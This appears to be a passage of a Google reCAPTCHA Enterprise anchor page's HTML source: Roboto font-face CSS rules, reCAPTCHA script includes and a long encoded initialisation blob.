U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="v6Ahvp4Ap_4Wh_uS6Fmt3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="v6Ahvp4Ap_4Wh_uS6Fmt3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="v6Ahvp4Ap_4Wh_uS6Fmt3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22d8ObwqA4w69Zw73CscOlw6zCg3BtcRvDp8OFZFlCQMK/w7c1IVXCisOPwrTCvAVFw5QyfUk4wrYew7LCg8K0wq8OwoHCkcO3wrxlwo4iw6JlB1/DpCpzIBFLw6Y/VE5aHMK7woXDuhB5YV8nwqLDvcK7Nw8IJEYJwoXDtcKdw6bCk8OawrAGw43Dj8OZwptZeMKYw5HDm8KLwrbCgG19w5jClMK7b8O/M8K8w5rDpcORecODbDw0fArDoT8Fw7IqworDqU3DqBPCp8OKw5TDmxfDscOcTy/Dqhtmwr4/O8OEJETDqFHCkGtHO8OcFDbClQFww4DCsC0Kw5HCgiXDoVtSwoJBfiknwoEUwoFqWCDDlX95dcOnw5EVwr/DncKUHMOyXMKPw5rDmsO+XHBmw5jDncK0w4NLw5rCs3PCusOmw4lKwp5Ww4/DosO2w6MmQibCjDgrwpAbw67DucOiwocKNkhgwpRhw7nDpxbCusObw6w6wqxWwqIYZcOqwp/[base64]/[base64]/CisOHXz7CrzgFFcKDBGjCp8O5w5Y+McKfw5ZyE8KPJ8KYw6jDtMKCwq7CssOxw45WcMKIwpQGNSQDwprCtMOXNThdei9DwpUPwp5GYcKGQMKCw49zKMKawrM9w7NBwpbCskIWw6Vow44/IXolwpbCsERvYMOhw7Jfw64Lw7VZecOHw5jDuMKFw4A8RsO7M0PDrznDs8ORwrXDuE/CqHrDo8KTw6TCmCvDui/DgC/DssKLwrjChcOdAsKBw4M/[base64]/[base64]/wqc2wo7CkhM7C2XCj0TCiMKBw43Co3LCs3wdaAI/FMOowrNMwqjDjcKbwp7Dk3PCgSokwpspScOswp/[base64]/CuCzDvAN8wqDDghvDhcK+w5o/U8K8woXDoWTCgk/DqMK7wrIId0IQw58Fw7QYX8OVWsOnwpjCrFnCvzrDhMOcFgZXKMK2w7XCicKlwpvDn8KqeTQwal3Dky3Dn8OgW2keIMKnZcO7woHDt8O2O8ODwrQjXMOPwroeK8OZw5zClwR7wo3Ds8KcTcO3w4IxwopYwo3Cm8OIT8Kqwo1Fw4rDhMOWDErDhVVuwobCksOfXn/[base64]/w70yPnXCskEKX3fCknvCksKAJcO6CcKlwrDCjMOQwr5wC8OswpJ2YWLDm8KIEyXCmRVlBkHDjsOzw6nDpMO/wqhUwqbCnMK/w5tPw6N+w44Rw73CpQpzw4kKwpIBw6oVScKjVsKkTMKGw7oWNcKFwptUf8O7w58UwqV0wrYxw5LCp8OvBMONw5fCjzkywq5Yw44xfCBAwqLDgcK8wrbDlgnCo8OcHcKgw6sVBcO8w6dbc2zCrMOHwq7CmTbCscK0C8Kow6bDilfCncKewoI/[base64]/Dl33DjwXCrGxIdcOAX1JYEMKyw7XChcKoQnzCvirDuAHCh8KewqRQwrk9LMOcw5XDvsO/w6wkwqZDXsOUMmQ/w7QPXlzDrMKSfMOow5fCjE4MAAzDqE/CscOIw7TCp8KUwqTCsnl9w4bDg07CocOSw5wqworCvgd6dMKAGcKyw6DCgsKxCVTCkG5Xw5DCs8OBwqlYwp3DsX/DjMKkGydGcSkwZS4Ed8KQw67CnmdRQMOxw4McOsK6VxXCjcKCwq/[base64]/[base64]/DhADCgWHDgh7DkVrCo37CocOvdAZRw5Vww4JbKcK2VcKcZTBaITfDmBTDpyzDpnvDjGnCmcKpwr5dwpvCscK3NHzCoi7Cs8K4LzbCiWbDscKrw5E3TcKbTxAVw7bCkkHDlgnCp8KAXsOiwo3DtzdFWD3CqwXDvVTCtisAdDjCocOCwqI/wpfCvsKPXUzCtzNUaVrDhMKxw4HCt2LDmMKGLBHDhsKRG25Tw5hUw4vDv8KOM2/Ck8O2EzMrQ8OgHSnDmwfDhsOXEG/ClAsvE8K3wp/ChsKcVsKQw53CqCh+wqRIwplCESnCrsONN8OvwpNuJ1RCFCxCAMKTB2JtCDzDsxMKBzRdwqDCvSHCoMK1w77Dv8Kbw7wtIWzCiMK6wps5HDnCkMO/[base64]/[base64]/Co0YhwohXw7PDocOVwp7Dg8O8OQR/wr4CPMK8T1MdKVjCjCBvahVJw4kVOl5DZ15eXlhJJxQWw6lBLlXCtcOmX8OUwqLCtSzDgMO9B8O2YCxwwpTDksOEWT0Rw6M7Q8K/wrLCpA3DusOXfgLCtcOKwqLDqMOdw7cGwrbCvsOda1YZw6/[base64]/CvsKiwrfDp0UQYD7CocKkw57Cq8OOwonChgpHwojCisO2wq1Uw7AJw6sjIHt5w6/[base64]/[base64]/[base64]/wpjDiDMDw58ZTMOgbBHChh9mw64rdntawojDtnd8A8KvRsOzIMO0LcKsN0jCuFbCn8KdI8KMeRDCr3DChsKvSsO1wqR2V8KSDsKbw5XCnMKjw4w7O8KTwoLDrw7DgcO8w7zDl8KwZUU2PV/DqELDvQ0ODcKIAQrDqcKvw4EwNB0IwrjCpcKrYC/CumdWw6DClA5dWcKzbsKYw69HwohbYBYVw43ChgDCmMOfIEYLOjUcI33CiMO/THzDvQnCnmMea8Ovw4/[base64]/DpDQfwpd9w6NrR8ONw7QvN8K0D8Oow7txw49xa1dOwqdNVMK7w4pCw5nDmW9Iw49BasKRdhdpwp/[base64]/woR0w73CuyXCiMKQQE08wqBHwpLDmcK2w7XCvMO+wrstwp3DosKpwpDCkcOzw63CuzrClXUTFhgBw7bCgcKBw6lBEXwxAQDDvDpHC8KTwoJhw4HDkMKjwrTCu8K4w4xAw5ErHsKmwqoQwpYYOsOmwprDmUrDiMOsworDjcKFHcOWLsOJwrIaOcKNTMOaDFrCjMK/w7LDqTfCsMKbw5MYwrvCv8K3wqbCq3hWw7DDnMOhNMKIQMKhJ8ObQMONw6NZw4TCncKGw5HDvsKcwoDDgMK2YsK3w5p+w7NsBsOOwrQFwo3ClQxFXglVw7pxw7lQKlwqRcOgwpbDkMKQw7TCmHPDmCwcd8KFW8OUE8ORw5XClsKASx/DszBwPwnCoMOOG8O3fFMdKsKsA1LDtcOPJsKHwrjCqcKwLsKGw6LDvmfDjCvChUbChsOJwo3DuMKgOE0aXy5pNBHCmcOzw5bCr8KVwr/DusOUWcKvKjdsXnAawosBW8OvKjXDgcK0wqsMw4fCvnAewrfCqcKdwovCqCTDjsKhw4PDvMO3wqBswrRsOsKjw4vDi8KdF8OgKcOSwpfCn8O6An/CjR7DmR7CtsOkw7ddOxlLDcOSw79pLsKBw6/ChcOePG/DiMOZX8KSwr3DqcK+EcKmczRffzDDlcOBecKJXXJWw5XDnwcaB8O7DgN1wpTDhMOadnHCh8KQw7lrJsKLQcOlwolRw5JmesOkw6kOKSZgYwUiclPDkMKoCMKEbFXDnsO3dcKKcH0awprCkMObXsOHfQzDsMKfwoA9FsKiw5V+w459dDRyFcOiJW7CmC/[base64]/[base64]/DsXzDjcODw4Vow6Z4MMKJw5hFdMOvcgrCiMKnRB7CsGbDniZIb8O3VUfDlnDCiDTCkF3Dh3bCkUYSTMKNbMKrwoPDnsKwwpDDrh3DiGHCrEDCvsKdw7gBdjHDrD7CujnCg8KgIcO0w4dXwoYjXMK6bkEgw4MJQEYJwo/DgMKiWsKHFgHDtWPCn8OMwq7CiCtAwpnDg3/DsVAvBQrDlDQtfQLDhsOVDsObw6Efw5gBw5owbjdHAWvCjMKJw5DCuntFw7HCnznDhTnDscKmwp04NmgyfMKBw4fDgcKjacOGw7FIwrsmw5R/L8OzwoZfwp1Hwo1XKsKWSHpYA8KdwoArw7jDq8KGwrYxw6jDkQ/DqC/CpcOxB2NDRcOgYcKYF2crwqtbwqNUw44xwo4ywoLCuSvDocOzL8ONw6MEw5XDocK1b8Kcwr3DoiRXFRXDuSrDncKpH8O/TMOTGhkWw70Tw6/CkQIOwrzCo2hxaMKmXWjCjsK0dcOLZn5SGcOFw5syw6Q8w6HDuR/DkRpGw4E3ekPCscOjw5PDtMKBwoc2Syczw6FiwrzDtsOKw5ILw7UnwoLCrF4iw7JCwpdcw4sQwp9Ow77CpMKTA2TCnVJ9wpZTWhkhwqPCqMOLCMKQJ3nDuMKjU8Kwwp3DtsOnAcK4wpPCgsOEw6YiwoRIHMKGw5JwwpYRABYHaVFYPcK/Wk3DtMKTf8OAU8K+w6hUw695Sl8vRsO/[base64]/Di8OeRMKfAnl9wpbDtsKNewxxKcKGATw6w6l9wpcpw4sEdMOhHU/[base64]/DqHvCnsK0w5Blw4MbAHQSE8KNwq/Ck3bCvsO0wq/DuT5MMURHbRzDplUSw7bDqClGwrdzNEbCqMOtw7/Dl8OOFXzCgC/CsMKXHMOUGHgkwojDg8O8wqHCtFoeDcKtKMO0w5/CtFXCpBzDs27DmB7CkSclBsK3M3NAFTA0wopuc8O9w6kHd8O8dBkYZE/[base64]/[base64]/DicOwNA9mw5sxTx1wY8OBFcKGPU/DjhIfYHLCklEUw5dKHV7DhMOhCMOnwrPDpUbCucOvw5PCsMK3ZgM5wqLDgcOywrQ7w6FwQsKyS8OiTsKhwpNHwq7Dr0DCvcKoAATDq3jClcKvejHDgsOsScOew5/CqcO0wrEdw7xqTm7CpMOSYR5NwpnCj1DDrVXDgg1qCgJSwrbCpAkyNUfDh0vDjsKaQBhUw5NRDyEBdMKGfcOiHHrCo0fDg8O1w60Cwr9bcwB3w6c4w5HCqwLCtD4lE8OVPHw/woVIQcKJKcOFwrfCtTVuwqxPw5vCjlPCkmLDrsO4HHHDrQ3Cvl92w6IXey7DscKSwpEPTMOKw7jDn0/CtVDCmQBbWcOLXMKzdMOvL3ssGVlFwr0Swr7DgSAIN8O9wp/DrsKCwpoxEMOsD8KSw7I0w7I5KMKlwojDhyzDpxbDtsOcUBTDqsOOOcKhw7HCmzMLRFnDihDCrcKQwpF9P8KLHsK0wrVcwp96Q2/Cg8OuFMK6Kjl4w7TCvlFYw4okU37DnEx/w6Mhwr5Gw4FPbmfCmTbCh8Oew5TCn8O/w4vCgEjDnMOvwrgHw79Ww4c3WcKEeMKKTcKzbT7CisOhw7jDty3CjsK4wpp3w4bCh3DDpcKsw7/CrsKawpTDh8OsXMOLOcOHdkoywoUfw5poEFrCi1PCo3rCr8O4w7hZScOYbEpJwqQhB8OJPg4pw4jCgcKYw5bCn8KNw5YWTsO/wpnDpVzDiMONdMOwLivCk8KSax3DtsKswroGwpvCjcKMwpclOmXCicKndCMqw7DCsg9cw6jDuDJ+c14Kw4p/wrJnOsOcDSrCogrDgcKkwozDtwxYw7HDvsKDw5zCmcOSXsO/VUDCvsK4wr/DhMOhw7ZLw6TCgwQkU3F2w7jDo8KQfwwiO8K5w6F4d0HCncOAE0HCiX9IwqIpwrhmw5JWFQgww4HDnsK/SxjDhDkYwprCliVba8KWw5/CpsKhw51fw5xoeMOELWnCnyrDjQkXO8KAwpUvw63DtwxKw4tDTMKhw7zCj8KCJj/[base64]/CkD15EsKTSMO+EnTDgsKVWkx9woA/fsORJ3vDvF1awrg/wrYVwp9YFVnClmvChirDqHnChzDDhcKVKB51dwg7wqbDsFYRw7bCg8Oxw5I4wq/[base64]/CuAJyw4B/ag5OGMOFwq9VwqzCtcK8w5V4V8KpL8OQa8KDLG1MwooTwpzCmcKaw7bDsnPChmY7fSRpwpnCsSU1wrxTN8Oaw7NDSMOIah94aAMjeMKEw7nCuiUse8KywqZVbMOoLcKmw5TDk1ckw7XCsMK9wpMzw5sfAcKUw4/CuxrDnsKywoPDu8KNAcK6QHTDtynDm2DDjcOewpPDsMOmw6Fiw7gDwrbDqxPCvMOwwrnDmFvDssKneEgkwpdIw49JC8Oqwp0zb8OJw7LDlQDCj3LDryt6w4Z2wpTDiyzDucK3K8OKwoXCncKkw5E1D0fDhApsw5x8wpVGw5lhw45NesKMIxDDrsOhw4/Dq8KMcEpxw6Rdej13w4vDgEHDgXBqQMKIKE3CoCzCksKHwpHDuTgKw47Cp8KPw4Apb8OiwoTDgBTDoFbDqTYFwofDsUXDpndTI8OmNcK5wpLDnQHDnCHDpcKjwo05wohNWsKlw4UEwq1+OcKMw7gdBcO7V1hrGsO5GMK6ciVcw4c1wr/CvsOwwpxawq7CqBvCuxtARQLClhnDsMOjw7JwwqvDliXCtBUEwoXCt8KhwrLCryQ/wqfDiF7DgsKWbMKmwqrDg8K2wofDpGAyw5MGwonDssO5HMKKwqvCoxA9EDZfY8KbwppkawcvwoRbRsORw4nCv8O